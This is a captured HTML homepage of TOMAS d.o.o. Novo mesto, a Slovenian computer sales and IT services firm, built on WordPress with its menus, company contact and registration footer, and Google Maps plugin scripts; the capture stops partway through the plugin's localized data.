

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tomas.si/
body_size: 40753
content:
<!DOCTYPE html> 
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.tomas.si/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://www.tomas.si/wp-content/themes/accesspress-lite/js/html5.min.js"></script>
<![endif]-->

<title>TOMAS d.o.o. Novo mesto &#8211; Prodaja in servisiranje računalniške opreme</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TOMAS d.o.o. Novo mesto &raquo; Feed" href="http://www.tomas.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOMAS d.o.o. Novo mesto &raquo; Comments Feed" href="http://www.tomas.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOMAS d.o.o. Novo mesto &raquo; Domov Comments Feed" href="http://www.tomas.si/vzorcna-stran/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tomas.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.tomas.si/wp-includes/css/dist/block-library/style.min.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css'  href='http://www.tomas.si/wp-content/plugins/language-icons-flags-switcher/style.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie_consent-css'  href='http://www.tomas.si/wp-content/plugins/piskotki/css/style.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C300italic%2C300%2C600%2C600italic%7CLato%3A400%2C100%2C300%2C700&#038;ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-font-awesome-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/font-awesome.min.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-fancybox-css-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/nivo-lightbox.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-bx-slider-style-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/jquery.bxslider.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-woo-commerce-style-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/woocommerce.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-font-style-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/fonts.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-style-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/style.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='accesspresslite-responsive-css'  href='http://www.tomas.si/wp-content/themes/accesspress-lite/css/responsive.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://www.tomas.si/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/piskotki/js/test.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='http://www.tomas.si/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tomas.si/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tomas.si/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.14" />
<link rel="canonical" href="http://www.tomas.si/" />
<link rel='shortlink' href='http://www.tomas.si/' />
<link rel="alternate" type="application/json+oembed" href="http://www.tomas.si/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tomas.si%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tomas.si/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tomas.si%2F&#038;format=xml" />
<script type="text/javascript">
      // <![CDATA[
      cc.initialise({
        cookies: {},
        settings: {style: "",bannerPosition: "",tagPosition: "",consenttype: "",}
      });
      // ]]>
      

      </script><style type="text/css"></style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="home page-template-default page page-id-2 group-blog right-sidebar">
<div id="page" class="site">

	<header id="masthead" class="site-header">
    <div id="top-header">
		<div class="ak-container">
			<div class="site-branding">

				<a href="http://www.tomas.si/">				
									<img src="http://www.tomas.si/wp-content/uploads/2015/04/header.png" alt="TOMAS d.o.o. Novo mesto">
						
				</a>
				
			</div><!-- .site-branding -->
        

			<div class="right-header clearfix">
				<div class="header-text"><p>Pokličite nas: 07 30 20 190</p>
</div>                <div class="clearfix"></div>
                	<div class="socials">
		<a href="https://www.facebook.com/TomasRacunalnistvo" class="facebook" title="Facebook" target="_blank"><span class="font-icon-social-facebook"></span></a>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		</div>
				<div class="ak-search">
						<form method="get" class="searchform" action="http://www.tomas.si/" role="search">
		<input type="text" name="s" value="" class="s" placeholder="Search..." />
		<button type="submit" name="submit" class="searchsubmit"><i class="fa fa-search"></i></button>
	</form>
				</div>
							</div><!-- .right-header -->
		</div><!-- .ak-container -->
  </div><!-- #top-header -->

		
		<nav id="site-navigation" class="main-navigation menu-left">
			<div class="ak-container">
				<h1 class="menu-toggle">Menu</h1>

				<div class="menu-meni-1-container"><ul id="menu-meni-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-8"><a href="http://www.tomas.si/" aria-current="page">Domov</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="http://www.tomas.si/prodaja/">Prodaja</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.tomas.si/strezniki/">Strežniki</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.tomas.si/mrezna-oprema/">Mrežna oprema</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://www.tomas.si/racunalniki/">Računalniki</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://www.tomas.si/programska-oprema/">Programska oprema</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://www.tomas.si/ostalo-2/">Ostala prodaja</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="http://www.tomas.si/storitve/">Storitve</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://www.tomas.si/vzdrzevanje/">Vzdrževanje</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://www.tomas.si/servis-3/">Servis</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://www.tomas.si/servis-2/">Najem programske opreme</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://www.tomas.si/ms-oblacne-storitve/">MS oblačne storitve</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.tomas.si/zunanje-izvajanje-informatike/">Zunanje izvajanje informatike</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.tomas.si/ostalo/">Ostale storitve</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="http://www.tomas.si/resitve/">Rešitve</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.tomas.si/tanki-klienti/">Tanki klienti</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.tomas.si/backup-podatkov/">Backup podatkov</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.tomas.si/programska-oprema-2/">Programska oprema</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.tomas.si/ostale-resitve/">Sodelovanje v projektih</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.tomas.si/kontakt/">Kontakt</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://www.tomas.si/prijava-napak-2/">Prijava napak</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.tomas.si/oddaljena-podpora/">Oddaljena podpora</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="http://www.tomas.si/automation/">Industry 4.0</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://www.tomas.si/automation/digitalization/">Digitalization</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://www.tomas.si/automation/retrofit/">Retrofit – Machine Upgrade</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://www.tomas.si/retrofit-options/">Retrofit Options – Use Cases</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://www.tomas.si/automation/web-scada-web-browser/">Web SCADA – Web Browser</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.tomas.si/trusted-clients/">Trusted clients</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.tomas.si/automation/nase-stranke/">NAŠE STRANKE</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<section id="slider-banner">
				<script type="text/javascript">
        jQuery(function(){
			jQuery('.bx-slider').bxSlider({
				adaptiveHeight:true,
				pager:true,
				controls:true,
				mode:'horizontal',
				auto :true,
				pause: '4000',
								speed:'500'
							});
		});
    </script>
    
			    <div class="bx-slider">
			    					<div class="slides">
						
							<img alt="Pozdravljeni na naši spletni strani" src="http://www.tomas.si/wp-content/uploads/2015/01/slika2.jpg">
							
														<div class="slider-caption">
								<div class="ak-container">
									<h1 class="caption-title">Pozdravljeni na naši spletni strani</h1>
									<h2 class="caption-description"><p>
	<span style="font-family:arial,helvetica,sans-serif;">Dobrodo&scaron;li na strani podjetja Tomas, d.o.o. Novo mesto</span>
</p>
</h2>
								</div>
							</div>
										
		            </div>
										<div class="slides">
						
							<img alt="Pogodbeno vzdrževanje" src="http://www.tomas.si/wp-content/uploads/2015/04/slika1.jpg">
							
														<div class="slider-caption">
								<div class="ak-container">
									<h1 class="caption-title">Pogodbeno vzdrževanje</h1>
									<h2 class="caption-description"><p>
	<span style="font-family:arial,helvetica,sans-serif;">Nudimo pogodbeno vzdrževanje računalni&scaron;ke opreme.</span>
</p>
</h2>
								</div>
							</div>
										
		            </div>
								    </div>
        		</section><!-- #slider-banner -->
		<div id="content" class="site-content">

	
<div class="ak-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-2" class="post-2 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Domov</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->



	<div id="secondary-right" class="widget-area right-sidebar sidebar">
		
        
	    		

					<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Zanimivosti</h3>			<div class="textwidget"><p>www.tomas.si</p>
</div>
		</aside>			</div><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div id="top-footer">
		<div class="ak-container">
			<div class="footer1 footer">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">O podjetju</h3>			<div class="textwidget"><p>TOMAS d.o.o. Novo mesto<br />
Sedež podjetja:<br />
Ulica stare pravde 23<br />
Poslovalnica LOČNA:<br />
Seidlova cesta 48<br />
8000 Novo mesto</p>
<h3 class="widget-title">DELOVNI ČAS</h3>
<p><b>Pon - pet: od 8:00 do 16:00.<br />
</b>Sobota, nedelja, prazniki zaprto.</p>
</div>
		</aside>					
			</div>

			<div class="footer2 footer">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Podatki</h3>			<div class="textwidget"><p>ID za DDV: SI21299838<br />
Smo davčni zavezanci.<br />
Matična številka: 5550068000<br />
TRR (NLB d.d.):<br />
SI56 0297 0002 0263 174 </p>
</div>
		</aside>					
			</div>

			<div class="clearfix hide"></div>

			<div class="footer3 footer">
									<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Kontakt</h3>			<div class="textwidget"><p>Tel.: 07 30 20 190<br />
GSM: 051 634 135<br />
E-mail: <a href="mailto: tomas@tomas.si">tomas@tomas.si</a><br />
URL: <a href="http://www.tomas.si" target="_blank" rel="noopener noreferrer">www.tomas.si<a/></p>
</div>
		</aside>					
			</div>

			<div class="footer4 footer">
									<aside id="wpgmza_map_widget-2" class="widget wpgmza_widget"><div id="wpgmza_map" data-settings='{"id":"1","map_title":"Lokacija","map_width":"100","map_height":"200","map_start_lat":"45.812681","map_start_lng":"15.174648","map_start_location":"45.8126809,15.174647999999934","map_start_zoom":"16","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:200px; float:left;"></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>	&nbsp;
<p style="background-color:white;">
	 
	<a href="http://www.tomas.si/ostale-resitve/"  title="Operacija ureditev biotokov"><img src="http://www.obcina-straza.si/wp-content/uploads/2020/09/logo_biotipi-1.png" alt="Operacija ureditev biotokov" /></a></p></div></aside>					
			</div>
		</div>
		</div>
	
		
		<div id="bottom-footer">
		<div class="ak-container">
			<h1 class="site-info">
				<a href="http://wordpress.org/">Free WordPress Theme</a>
				<span class="sep"> | </span>
				<a href="http://accesspressthemes.com/" title="AccessPress Themes" target="_blank">AccessPress Lite</a>
			</h1><!-- .site-info -->

			<div class="copyright">
				Copyright &copy; 2026 
				<a href="http://www.tomas.si">
				TOMAS d.o.o. Novo mesto				</a>
			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class ="op6"><style>.op8,.op7,.op6,.op5,.op4,.op3,.op2,.op1  {position:fixed!important;}</style><style>.op8 a,.op7 a,.op6 a,.op5 a,.op4 a,.op3 a,.op2 a,.op1  a {display:block;}</style><a href ="http://en.tomas.si"><img alt = "English" title = "English " src="http://www.tomas.si/wp-content/plugins/language-icons-flags-switcher/img/english.png" ></a><style type="text/css" media="screen"></style><link rel='stylesheet' id='fontawesome-css'  href='http://www.tomas.si/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='http://www.tomas.si/wp-content/plugins/wp-google-maps/css/common.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='http://www.tomas.si/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.2.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tomas.si/wp-content/themes/accesspress-lite/js/jquery.bxslider.min.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/themes/accesspress-lite/js/nivo-lightbox.min.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/themes/accesspress-lite/js/jquery.actual.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/themes/accesspress-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/themes/accesspress-lite/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-includes/js/wp-embed.min.js?ver=5.2.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/text.js?ver=5.2.14'></script>
<script type='text/javascript' src='http://www.tomas.si/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.2.14'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=en&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBGNQB57MNVpeDp2uGukV21I3rCVP0gbi0&#038;ver=5.2.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"http:\/\/www.tomas.si\/wp-admin\/","ajaxurl":"http:\/\/www.tomas.si\/wp-admin\/admin-ajax.php","pluginDirURL":"http:\/\/www.tomas.si\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"1ed7796578","legacyajaxnonce":"7491b4406f","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\n<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"http:\/\/www.tomas.si\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"http:\/\/www.tomas.si\/wp-json\/wpgmza\/v1","restnonce":"15ec04c5fc","restnoncetable":{"\/markers(\\\/\\d+)?\/":"75e0e64c33","\/datatables":"0e2ee2f91b"},"settings":{"wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.30","wpgmza_custom_css":"","wpgmza_settings_access_level":"manage_options","wpgmza_settings_marker_pull":"0","wpgmza_gdpr_enabled":1,"wpgmza_gdpr_notice":"I agree for my personal data to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n\r\nWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.","wpgmza_gdpr_retention_purpose":"presenting the data you have submitted on the map.","wpgmza_google_maps_api_key":"AIzaSyBGNQB57MNVpeDp2uGukV21I3rCVP0gbi0","user_interface_style":"legacy","accessLevel":"manage_options","apiVersion":"3.30","customCss":"","gdprEnabled":1,"gdprNotice":"I agree for my personal data to be processed by {COMPANY_NAME}.\r\n\t\t\r\nI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and generating directions.\r\n\r\nSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n\r\nWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is help in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n\r\nPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n\r\nWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.","gdprRetentionPurpose":"presenting the data you have submitted on the map.","googleMapsApiKey":"AIzaSyBGNQB57MNVpeDp2uGukV21I3rCVP0gbi0","markerPull":"database","openInfoWindowEvent":"click","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"http:\/\/www.tomas.si\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"http:\/\/www.tomas.si\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the 